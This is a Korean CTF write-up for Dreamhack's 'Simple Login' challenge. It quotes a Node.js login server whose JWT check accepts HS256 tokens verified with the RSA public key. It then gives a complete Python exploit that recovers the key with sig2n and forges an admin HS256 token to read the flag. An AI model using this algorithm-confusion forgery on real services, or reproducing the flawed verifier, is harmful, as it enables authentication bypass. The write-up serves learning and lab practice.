[Dreamhack] Simple Login
문제 설명
- 드림이는 JSON Web Token (JWT)을 공부하기 위해 로그인 페이지를 구현해보았어요.
- 웹 서비스를 보안할 수 있도록 취약점을 찾고 익스플로잇하여 플래그를 획득하세요!
- 플래그 형식은 DH{…} 입니다.
풀이
문제를 보면 JWT에 대한 문제라고 한다. 문제 사이트부터 들어가보면 로그인 페이지가 구현되어 있다.
문제 소스 코드를 보면 nodejs로 구현되어 있는 것을 알 수 있다. 가장 먼저 FLAG 라는 상수에 /flag 경로의 파일을 읽어서 저장하고 있다. 또 accounts 를 보면 admin 계정에 FLAG 를 패스워드에 저장하고 있다.
const cookieParser = require('cookie-parser');
const crypto = require('crypto');
const express = require('express');
const fs = require('node:fs');
const jwt = require('jsonwebtoken');
const path = require('path');
const app = express();
app.set('view engine', 'ejs');
app.set('views', path.join(__dirname, 'views'));
app.use(cookieParser());
app.use(express.urlencoded({ extended: true }));
const FLAG = readFile('/flag');
const privKey = readFile('/priv.pem');
const verificationKey = readFile('/pub.crt');
const accounts = {
'admin': {
'password': FLAG
},
'guest': {
'password': 'guest'
}
};
function readFile(filePath) {
try {
return fs.readFileSync(filePath, { encoding: 'utf8' });
} catch (err) {
console.error(err);
process.exit(1);
}
}
function verifyToken(token) {
try {
const alg = jwt.decode(token, { complete: true }).header.alg;
if (alg === 'RS256') {
return jwt.verify(token, verificationKey);
} else if (alg === 'HS256') {
return jwt.verify(token, verificationKey, { algorithms: ['HS256'] });
} else if (alg === 'ES256') {
return jwt.verify(token, verificationKey, { algorithms: ['ES256'] });
} else {
return false;
}
} catch (error) {
return false;
}
}
function createAccountToken(username) {
const payload = {'username': username};
const options = { expiresIn: '1h', algorithm: 'RS256' }; // We only support RS256 :)
return jwt.sign(payload, privKey, options);
}
function isAdmin(token) {
var decoded = verifyToken(token);
if (decoded.username === 'admin') {
return true;
}
return false;
}
function requireAuthentication(req, res, next) {
if (typeof req.cookies.token !== 'string') {
res.redirect('/login');
return;
}
if (verifyToken(req.cookies.token) === false) {
res.clearCookie('token').redirect('/login');
return;
}
next();
}
function requireNoAuthentication(req, res, next) {
if (typeof req.cookies.token === 'string') {
res.status(403);
res.send('you are already logged in.');
return;
}
next();
}
app.get('/login', requireNoAuthentication, (req, res) => {
res.render('login');
});
app.post('/login', requireNoAuthentication, (req, res) => {
const username = req.body.username;
const password = req.body.password;
if (!username || !password) {
res.status(400);
res.send('username or password is empty.');
return;
}
const passwordHash = crypto.createHash('sha256').update(password).digest('hex');
if (!username in accounts) {
res.status(401);
res.send('username or password is wrong.');
return;
}
const accountPasswordHash = crypto.createHash('sha256').update(accounts[username]['password']).digest('hex');
if (!crypto.timingSafeEqual(Buffer.from(passwordHash),
Buffer.from(accountPasswordHash))) {
res.status(401);
res.send('username or password is wrong.');
return;
}
res.cookie('token', createAccountToken(username), { httpOnly: true });
res.redirect('/');
});
app.post('/logout', (req, res) => {
res.clearCookie('token').redirect('login');
});
app.get('/admin', (req, res) => {
if (isAdmin(req.cookies.token) !== true) {
res.status(404);
res.send('page not found.');
return;
}
res.send(FLAG);
});
app.get('/', requireAuthentication, (req, res) => {
res.render('index', { isAdmin: isAdmin(req.cookies.token) });
});
app.listen(7000, '0.0.0.0');
계정에 아이디와 비밀번호가 guest, guest인 계정이 존재하길래 한 번 테스트 해봤다.
한 가지 더 flag의 조건은 /admin 경로에 들어갔을 때 JWT가 admin의 JWT라면 true를 반환하고, flag를 응답해준다.
app.get('/admin', (req, res) => {
if (isAdmin(req.cookies.token) !== true) {
res.status(404);
res.send('page not found.');
return;
}
res.send(FLAG);
});
isAdmin 함수는 JWT인 token을 디코딩했을 때 username이 admin 이면 true를 반환해주는 걸 알 수 있다.
function isAdmin(token) {
var decoded = verifyToken(token);
if (decoded.username === 'admin') {
return true;
}
return false;
}
아래는 JWT를 검증하는 함수와 생성하는 함수가 존재한다. createAccountToken 함수를 보면 payload에는 username을 적고, RS256 서명 알고리즘과 유효기간을 1시간으로 설정하고 있다. 그리고 해당 payload를 기반으로 토큰을 생성하고, /priv.pem 인 개인키로 서명하고 있다. verifytoken 함수는 전부 공개키인 pub.crt 를 사용해서 검증하고 있다.
const privKey = readFile('/priv.pem');
const verificationKey = readFile('/pub.crt');
function verifyToken(token) {
try {
const alg = jwt.decode(token, { complete: true }).header.alg;
if (alg === 'RS256') {
return jwt.verify(token, verificationKey);
} else if (alg === 'HS256') {
return jwt.verify(token, verificationKey, { algorithms: ['HS256'] });
} else if (alg === 'ES256') {
return jwt.verify(token, verificationKey, { algorithms: ['ES256'] });
} else {
return false;
}
} catch (error) {
return false;
}
}
function createAccountToken(username) {
const payload = {'username': username};
const options = { expiresIn: '1h', algorithm: 'RS256' }; // We only support RS256 :)
return jwt.sign(payload, privKey, options);
}
이번 JWT의 문제에서는 RS256 알고리즘으로 JWT 토큰을 생성하는데 검증할 때는 HS256과 ES256도 함께 검증에 포함해서 검증을 불필요하게 하고 있다. 또한 HS256 알고리즘은 생성할 때와 검증할 때 모두 비밀키를 사용하고 있는데 공개키를 사용해서 검증하고 있으므로 RS256 알고리즘을 사용하는 2개의 JWT를 이용해서 rsa_sig2n 을 사용해서 공개키를 추출할 수 있다. 따라서 이 공개키를 이용해 알고리즘 헤더에 HS256과 페이로드의 username을 admin으로 수정해주면 flag를 획득할 수 있을 것이다.
이번 JWT 문제는 우회 방법을 계속 찾아보고 시도해봤는데 도저히 안풀려서 dreamhack 풀이를 보고 풀었다. JWT 우회 방법 중에 HS256 알고리즘을 공개키로 검증하고 RS256 알고리즘으로 토큰을 2개 생성할 수 있을 때 rsa_sig2n을 사용하는 걸 기억해야겠다.
#!/usr/bin/env python3
import base64
import hashlib
import hmac
import json
import re
import subprocess
import sys
import time
import traceback
import jwt
import requests
from calendar import timegm
from datetime import datetime
if len(sys.argv) == 3:
print('************************************')
print('* REMOTE *')
print('************************************')
HOST = f'{sys.argv[1]}:{sys.argv[2]}'
else:
print('************************************')
print('* LOCAL *')
print('************************************')
HOST = 'localhost:7000'
BASE_URL = f'http://{HOST}'
def getJWTToken():
s = requests.Session()
body = {
'username': 'guest',
'password': 'guest'
}
s.post(f'{BASE_URL}/login', data=body)
return s.cookies['token']
# sig2n can fail to get the proper public key. so we loop until
# entire processes are successful.
while True:
try:
# get two different JWT tokens
print('getting two different JWT tokens...')
tokens = []
for _ in range(2):
tokens.append(getJWTToken())
time.sleep(1) # this is to get different tokens(both `iat` and
# `exp` header have different value by time).
print('token[0]..', tokens[0])
print('token[1]..', tokens[1])
# get RSA public key from the two tokens by running sig2n
print('getting RSA public key from the two tokens by running sig2n (may take a while)...')
# can be failed if the both k_i are not coprime integers each other.
output = subprocess.check_output(f'docker run --rm -it portswigger/sig2n {tokens[0]} {tokens[1]}', shell=True)
print(output)
base64_pub_key = re.findall(r'Base64 encoded x509 key: (.+)\r', output.decode())[0]
with open('pub.crt', 'wb') as f:
f.write(base64.b64decode(base64_pub_key))
# forging a token (guest -> admin, RS256 -> HS256)
print('forging the token (guest -> admin, RS256 -> HS256)...')
token = tokens[0]
with open('pub.crt', 'rb') as f:
key = f.read()
algorithms = ['RS256']
payload = jwt.decode(token, key, algorithms=algorithms)
# token forgery - construct header
header = {"alg": "HS256", "typ": "JWT"}
json_header = json.dumps(header, separators=(",", ":"), cls=None).encode()
# # token forgery - construct payload
payload['username'] = 'admin'
for time_claim in ["exp", "iat", "nbf"]:
# token forgery - Convert datetime to a intDate value in known time-format claims
if isinstance(payload.get(time_claim), datetime):
payload[time_claim] = timegm(payload[time_claim].utctimetuple())
json_payload = json.dumps(payload, separators=(",", ":"), cls=None).encode("utf-8")
segments = []
segments.append(base64.urlsafe_b64encode(json_header).replace(b'=', b''))
segments.append(base64.urlsafe_b64encode(json_payload).replace(b'=', b''))
# # token forgery - construct signature
signing_input = b".".join(segments)
signature = hmac.new(key, signing_input, hashlib.sha256).digest()
segments.append(base64.urlsafe_b64encode(signature).replace(b'=', b''))
forged_token = b'.'.join(segments).decode()
break
except Exception as e:
print('failed. running again...', e)
print(traceback.format_exc())

print('forged token..', forged_token)
# request to GET /admin with forged JWT token
cookies = {'token': forged_token}
res = requests.get(f'http://{HOST}/admin', cookies=cookies)
print(res.text)

댓글남기기